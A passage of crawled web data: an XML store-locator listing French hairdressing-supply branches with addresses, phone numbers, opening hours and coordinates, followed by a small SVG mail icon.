AURILLAC&lt;br /&gt;04 71 482 445" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;10h00-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="04 71 482 445" id_store="23" has_store_picture="1" lat="44.9299973" lng="2.4466881"/><marker name="Colomiers" addressNoHtml="1 Rue Antoine Lavoisier 31770 COLOMIERS 05 61 167 410" address="1 Rue Antoine Lavoisier&lt;br /&gt;31770 COLOMIERS&lt;br /&gt;05 61 167 410" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;10h30-13h00 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="05 61 167 410" id_store="24" has_store_picture="1" lat="43.612262" lng="1.3092672"/><marker name="Lyon" addressNoHtml="10 rue Albert Camus 69500 BRON 04 78 683 537" address="10 rue Albert Camus&lt;br /&gt;69500 BRON&lt;br /&gt;04 78 683 537" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="04 78 683 537" id_store="25" has_store_picture="1" lat="45.7269" lng="4.918973"/><marker name="Nancy" addressNoHtml="38 rue du grand Rabbin Haguenauer 54000 NANCY 03 83 282 930" address="38 rue du grand Rabbin Haguenauer&lt;br /&gt;54000 NANCY&lt;br /&gt;03 83 282 930" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h15-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-12h30 / 13h15-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 83 282 930" id_store="26" has_store_picture="1" lat="48.6872122" lng="6.1801171"/><marker name="Pau - Lons" addressNoHtml="69 avenue Daurat 64140 LONS 05 59 627 161" address="69 avenue Daurat&lt;br /&gt;64140 LONS&lt;br /&gt;05 59 627 161" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h30-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="05 59 627 161" id_store="27" has_store_picture="1" lat="43.333546" lng="-0.3790009"/><marker name="Bayonne" addressNoHtml="16 bd du B.A.B. 64100 BAYONNE 05 59 590 100" address="16 bd du B.A.B.&lt;br /&gt;64100 BAYONNE&lt;br /&gt;05 59 590 100" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h00-12h30 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="05 59 590 100" id_store="28" has_store_picture="1" lat="43.495382" lng="-1.482811"/><marker name="Creteil" addressNoHtml="65 rue Auguste Perret 94000 CRETEIL 01 43 777 171" address="65 rue Auguste Perret&lt;br /&gt;94000 CRETEIL&lt;br /&gt;01 43 777 171" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-17h45&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="01 43 777 171" id_store="29" has_store_picture="1" lat="48.7654731" lng="2.4728951"/><marker name="Mareuil les Meaux" addressNoHtml="ZA de la Hayette 19 mail du tir GENESSENCE 77100 MAREUIL LES MEAUX 01 64 340 359" address="ZA de la Hayette 19 mail du tir&lt;br /&gt;GENESSENCE&lt;br /&gt;77100 MAREUIL LES MEAUX&lt;br /&gt;01 64 340 359" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00 - 12h30 / 13h-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00 - 12h30 / 13h-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00 - 12h30 / 13h-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00 - 12h30 / 13h-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="01 64 340 359" id_store="30" has_store_picture="1" lat="48.9562018" lng="2.8884657"/><marker name="Nantes" addressNoHtml="3 rue Georges Charpak 44400 REZE 02 40 140 505" address="3 rue Georges Charpak&lt;br /&gt;44400 REZE&lt;br /&gt;02 40 140 505" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="02 40 140 505" id_store="31" has_store_picture="1" lat="47.156955" lng="-1.536744"/><marker name="Reims" addressNoHtml="4 rue Henri Lelarge – Actipôle La Neuvillette 51100 REIMS 03 26 827 311" address="4 rue Henri Lelarge – Actipôle La Neuvillette&lt;br /&gt;51100 REIMS&lt;br /&gt;03 26 827 311" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30/ 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 26 827 311" id_store="32" has_store_picture="1" lat="49.291504" lng="4.0212652"/><marker name="Besancon" addressNoHtml="14 rue Edouard Belin 25000 BESANCON 03 81 533 633" address="14 rue Edouard Belin&lt;br /&gt;25000 BESANCON&lt;br /&gt;03 81 533 633" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00 - 12h45 / 13H15 - 18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h45 / 13H15 - 18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h45 / 13H15 - 18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h45 / 13H15 - 18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30 - 12h45 / 13H15 - 16h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 81 533 633" id_store="33" has_store_picture="1" lat="47.2249623" lng="5.9687902"/><marker name="Dammarie les Lys" addressNoHtml="543 rue Ampère 77190 DAMMARIE LES LYS 01 64 791 292" address="543 rue Ampère&lt;br /&gt;77190 DAMMARIE LES LYS&lt;br /&gt;01 64 791 292" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;09h00 à 13h00 / 13h30 à 17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;9h00-13h00 / 13h30-18h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;09h00 à 13h00 / 13h30 à 17h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;09h00 à 13h00 / 13h30 à 16h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="01 64 791 292" id_store="34" has_store_picture="1" lat="48.5077811" lng="2.6081455"/><marker name="Marmande" addressNoHtml="18, Avenue François Mitterrand 47200 MARMANDE 05 53 646 774" address="18, Avenue François Mitterrand&lt;br /&gt;47200 MARMANDE&lt;br /&gt;05 53 646 774" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 14h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="05 53 646 774" id_store="35" has_store_picture="1" lat="44.5014054" lng="0.1700609"/><marker name="Nevers" addressNoHtml="42, boulevard du grand pré des bordes 58000 NEVERS 03 86 611 491" address="42, boulevard du grand pré des bordes&lt;br /&gt;58000 NEVERS&lt;br /&gt;03 86 611 491" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;8h30-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="03 86 611 491" id_store="36" has_store_picture="1" lat="46.994515" lng="3.123189"/><marker name="Saint Herblain" addressNoHtml="Impasse Vasco de Gama 44800 SAINT HERBLAIN 02 40 436 304" address="Impasse Vasco de Gama&lt;br /&gt;44800 SAINT HERBLAIN&lt;br /&gt;02 40 436 304" other="&#10;&lt;br/&gt;&#10;&lt;span&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Lundi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h00-12h30 / 13h00-18h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mardi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Mercredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Jeudi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-17h30&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Vendredi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;08h30-12h30 / 13h00-16h00&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Samedi: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&#9;&lt;strong class=&quot;dark&quot;&gt;Dimanche: &lt;/strong&gt; &amp;nbsp;&lt;span&gt;Fermé&lt;/span&gt;&lt;br/&gt;&#10;&lt;/span&gt;&#10;" phone="02 40 436 304" id_store="37" has_store_picture="1" lat="47.2216939" lng="-1.6228723"/></markers>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jesuiscoiffeur.com/themes/jesuiscoiffeur/img/send-mail-white.svg
body_size: 332
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="512px" height="512px" viewBox="0 0 16 16">
<path fill="#FFFFFF" d="M16 0l-16 8 4.7 1.6 0.3 5.4 2.5-2.8 2.5 3.8 6-16zM7.5 10.4l4.3-5.9-6.2 4.3-3-1 11.6-5.8-4.5 11.8-2.2-3.4z"/>
</svg>
